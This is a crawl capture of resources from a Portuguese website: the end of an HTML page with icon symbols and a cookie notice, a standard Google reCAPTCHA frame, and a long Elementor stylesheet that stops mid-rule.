<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Este site utiliza cookies para permitir uma melhor experiência por parte do utilizador. Ao navegar no site estará a consentir a sua utilização.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Não"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rrRandlwXMxuD-a8bZVqxQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768976362430');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://portotv.pt/wp-content/uploads/elementor/css/post-370.css?ver=1768920134
body_size: 26697
content:
.elementor-370 .elementor-element.elementor-element-e7e9a6a:not(.elementor-motion-effects-element-type-background), .elementor-370 .elementor-element.elementor-element-e7e9a6a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#CEF0FF;}.elementor-370 .elementor-element.elementor-element-e7e9a6a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 60px 20px 60px;}.elementor-370 .elementor-element.elementor-element-e7e9a6a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-370 .elementor-element.elementor-element-cf9aa45 > .elementor-element-populated{margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-370 .elementor-element.elementor-element-7a4975fb{text-align:start;}.elementor-370 .elementor-element.elementor-element-7a4975fb img{width:49%;}.elementor-370 .elementor-element.elementor-element-30b7be52 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-370 .elementor-element.elementor-element-30b7be52{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-370 .elementor-element.elementor-element-f619a10 > .elementor-element-populated{margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-370 .elementor-element.elementor-element-8b0f8a1 .elementor-heading-title{font-family:var( --e-global-typography-da21c65-font-family ), Sans-serif;font-size:var( --e-global-typography-da21c65-font-size );font-weight:var( --e-global-typography-da21c65-font-weight );text-transform:var( --e-global-typography-da21c65-text-transform );font-style:var( --e-global-typography-da21c65-font-style );text-decoration:var( --e-global-typography-da21c65-text-decoration );line-height:var( --e-global-typography-da21c65-line-height );letter-spacing:var( --e-global-typography-da21c65-letter-spacing );color:var( --e-global-color-primary );}.elementor-370 .elementor-element.elementor-element-a7870f1{--divider-border-style:solid;--divider-color:var( --e-global-color-dfceda1 );--divider-border-width:2px;}.elementor-370 .elementor-element.elementor-element-a7870f1 .elementor-divider-separator{width:100%;}.elementor-370 .elementor-element.elementor-element-a7870f1 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-370 .elementor-element.elementor-element-2336861{--e-icon-list-icon-size:11px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-370 .elementor-element.elementor-element-2a499da > .elementor-element-populated{margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-370 .elementor-element.elementor-element-1ec76ffc .elementor-heading-title{font-family:var( --e-global-typography-da21c65-font-family ), Sans-serif;font-size:var( --e-global-typography-da21c65-font-size );font-weight:var( --e-global-typography-da21c65-font-weight );text-transform:var( --e-global-typography-da21c65-text-transform );font-style:var( --e-global-typography-da21c65-font-style );text-decoration:var( --e-global-typography-da21c65-text-decoration );line-height:var( --e-global-typography-da21c65-line-height );letter-spacing:var( --e-global-typography-da21c65-letter-spacing );color:var( --e-global-color-primary );}.elementor-370 .elementor-element.elementor-element-2024e917{--divider-border-style:solid;--divider-color:var( --e-global-color-dfceda1 );--divider-border-width:2px;}.elementor-370 .elementor-element.elementor-element-2024e917 .elementor-divider-separator{width:100%;}.elementor-370 .elementor-element.elementor-element-2024e917 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-370 .elementor-element.elementor-element-298e81ec .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-370 .elementor-element.elementor-element-298e81ec .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-370 .elementor-element.elementor-element-298e81ec .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-370 .elementor-element.elementor-element-298e81ec .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-370 .elementor-element.elementor-element-298e81ec .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-370 .elementor-element.elementor-element-298e81ec .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-370 .elementor-element.elementor-element-298e81ec .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-370 .elementor-element.elementor-element-298e81ec .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-370 .elementor-element.elementor-element-298e81ec .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-370 .elementor-element.elementor-element-298e81ec{--e-icon-list-icon-size:11px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-370 .elementor-element.elementor-element-298e81ec .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-370 .elementor-element.elementor-element-298e81ec .elementor-icon-list-item > .elementor-icon-list-text, .elementor-370 .elementor-element.elementor-element-298e81ec .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-370 .elementor-element.elementor-element-298e81ec .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-370 .elementor-element.elementor-element-298e81ec .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-370 .elementor-element.elementor-element-f56047d > .elementor-element-populated{margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-370 .elementor-element.elementor-element-7e1dcdb > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-370 .elementor-element.elementor-element-7e1dcdb{text-align:start;}.elementor-370 .elementor-element.elementor-element-7e1dcdb .elementor-heading-title{font-family:var( --e-global-typography-dec4296-font-family ), Sans-serif;font-size:var( --e-global-typography-dec4296-font-size );font-weight:var( --e-global-typography-dec4296-font-weight );text-transform:var( --e-global-typography-dec4296-text-transform );font-style:var( --e-global-typography-dec4296-font-style );text-decoration:var( --e-global-typography-dec4296-text-decoration );line-height:var( --e-global-typography-dec4296-line-height );letter-spacing:var( --e-global-typography-dec4296-letter-spacing );color:var( --e-global-color-primary );}.elementor-370 .elementor-element.elementor-element-a51115e > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-field-group.recaptcha_v3-bottomleft, .elementor-370 .elementor-element.elementor-element-a51115e .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-370 .elementor-element.elementor-element-a51115e .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-370 .elementor-element.elementor-element-a51115e .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-370 .elementor-element.elementor-element-a51115e .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-field-type-html{padding-bottom:0px;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-field-group .elementor-field, .elementor-370 .elementor-element.elementor-element-a51115e .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF;border-color:var( --e-global-color-058b082 );border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF;border-color:var( --e-global-color-058b082 );border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-058b082 );}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-button{font-family:var( --e-global-typography-a906496-font-family ), Sans-serif;font-size:var( --e-global-typography-a906496-font-size );font-weight:var( --e-global-typography-a906496-font-weight );text-transform:var( --e-global-typography-a906496-text-transform );font-style:var( --e-global-typography-a906496-font-style );text-decoration:var( --e-global-typography-a906496-text-decoration );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-370 .elementor-element.elementor-element-a51115e .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-primary );color:#FFFFFF;border-color:var( --e-global-color-primary );}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-button[type="submit"]{background-color:var( --e-global-color-primary );color:#FFFFFF;border-color:var( --e-global-color-primary );}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-370 .elementor-element.elementor-element-a51115e .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-370 .elementor-element.elementor-element-a51115e .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-accent );color:#ffffff;border-color:var( --e-global-color-accent );}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-accent );color:#ffffff;border-color:var( --e-global-color-accent );}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-370 .elementor-element.elementor-element-a51115e .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-370 .elementor-element.elementor-element-a51115e{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-370 .elementor-element.elementor-element-20cd8bc7 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-370 .elementor-element.elementor-element-20cd8bc7{text-align:center;}.elementor-370 .elementor-element.elementor-element-20cd8bc7 .elementor-heading-title{font-family:var( --e-global-typography-da21c65-font-family ), Sans-serif;font-size:var( --e-global-typography-da21c65-font-size );font-weight:var( --e-global-typography-da21c65-font-weight );text-transform:var( --e-global-typography-da21c65-text-transform );font-style:var( --e-global-typography-da21c65-font-style );text-decoration:var( --e-global-typography-da21c65-text-decoration );line-height:var( --e-global-typography-da21c65-line-height );letter-spacing:var( --e-global-typography-da21c65-letter-spacing );color:var( --e-global-color-a141cd2 );}.elementor-370 .elementor-element.elementor-element-ff5b803{--grid-template-columns:repeat(0, auto);--icon-size:22px;--grid-column-gap:25px;--grid-row-gap:0px;}.elementor-370 .elementor-element.elementor-element-ff5b803 .elementor-widget-container{text-align:center;}.elementor-370 .elementor-element.elementor-element-ff5b803 .elementor-social-icon{background-color:#FBF6EF00;--icon-padding:0.3em;}.elementor-370 .elementor-element.elementor-element-ff5b803 .elementor-social-icon i{color:var( --e-global-color-dfceda1 );}.elementor-370 .elementor-element.elementor-element-ff5b803 .elementor-social-icon svg{fill:var( --e-global-color-dfceda1 );}.elementor-370 .elementor-element.elementor-element-ff5b803 .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-370 .elementor-element.elementor-element-ff5b803 .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-370 .elementor-element.elementor-element-483e9ae:not(.elementor-motion-effects-element-type-background), .elementor-370 .elementor-element.elementor-element-483e9ae > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-370 .elementor-element.elementor-element-483e9ae{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-370 .elementor-element.elementor-element-483e9ae > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-370 .elementor-element.elementor-element-151999ee > .elementor-widget-container{margin:0px 0px -25px 0px;}.elementor-370 .elementor-element.elementor-element-151999ee{text-align:center;}.elementor-370 .elementor-element.elementor-element-151999ee .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-a141cd2 );}@media(min-width:768px){.elementor-370 .elementor-element.elementor-element-cf9aa45{width:32.845%;}.elementor-370 .elementor-element.elementor-element-f619a10{width:23.553%;}.elementor-370 .elementor-element.elementor-element-2a499da{width:20.074%;}.elementor-370 .elementor-element.elementor-element-f56047d{width:23.483%;}}@media(max-width:1024px){.elementor-370 .elementor-element.elementor-element-7a4975fb{text-align:center;}.elementor-370 .elementor-element.elementor-element-30b7be52{text-align:center;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-370 .elementor-element.elementor-element-8b0f8a1 .elementor-heading-title{font-size:var( --e-global-typography-da21c65-font-size );line-height:var( --e-global-typography-da21c65-line-height );letter-spacing:var( --e-global-typography-da21c65-letter-spacing );}.elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-370 .elementor-element.elementor-element-1ec76ffc .elementor-heading-title{font-size:var( --e-global-typography-da21c65-font-size );line-height:var( --e-global-typography-da21c65-line-height );letter-spacing:var( --e-global-typography-da21c65-letter-spacing );}.elementor-370 .elementor-element.elementor-element-298e81ec .elementor-icon-list-item > .elementor-icon-list-text, .elementor-370 .elementor-element.elementor-element-298e81ec .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-370 .elementor-element.elementor-element-7e1dcdb .elementor-heading-title{font-size:var( --e-global-typography-dec4296-font-size );line-height:var( --e-global-typography-dec4296-line-height );letter-spacing:var( --e-global-typography-dec4296-letter-spacing );}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-field-group .elementor-field, .elementor-370 .elementor-element.elementor-element-a51115e .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-button{font-size:var( --e-global-typography-a906496-font-size );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );}.elementor-370 .elementor-element.elementor-element-20cd8bc7 .elementor-heading-title{font-size:var( --e-global-typography-da21c65-font-size );line-height:var( --e-global-typography-da21c65-line-height );letter-spacing:var( --e-global-typography-da21c65-letter-spacing );}.elementor-370 .elementor-element.elementor-element-ff5b803 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-370 .elementor-element.elementor-element-151999ee .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-370 .elementor-element.elementor-element-7a4975fb{text-align:center;}.elementor-370 .elementor-element.elementor-element-30b7be52{text-align:center;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-370 .elementor-element.elementor-element-8b0f8a1 .elementor-heading-title{font-size:var( --e-global-typography-da21c65-font-size );line-height:var( --e-global-typography-da21c65-line-height );letter-spacing:var( --e-global-typography-da21c65-letter-spacing );}.elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-370 .elementor-element.elementor-element-1ec76ffc .elementor-heading-title{font-size:var( --e-global-typography-da21c65-font-size );line-height:var( --e-global-typography-da21c65-line-height );letter-spacing:var( --e-global-typography-da21c65-letter-spacing );}.elementor-370 .elementor-element.elementor-element-298e81ec .elementor-icon-list-item > .elementor-icon-list-text, .elementor-370 .elementor-element.elementor-element-298e81ec .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-370 .elementor-element.elementor-element-7e1dcdb{text-align:center;}.elementor-370 .elementor-element.elementor-element-7e1dcdb .elementor-heading-title{font-size:var( --e-global-typography-dec4296-font-size );line-height:var( --e-global-typography-dec4296-line-height );letter-spacing:var( --e-global-typography-dec4296-letter-spacing );}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-field-group .elementor-field, .elementor-370 .elementor-element.elementor-element-a51115e .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-button{font-size:var( 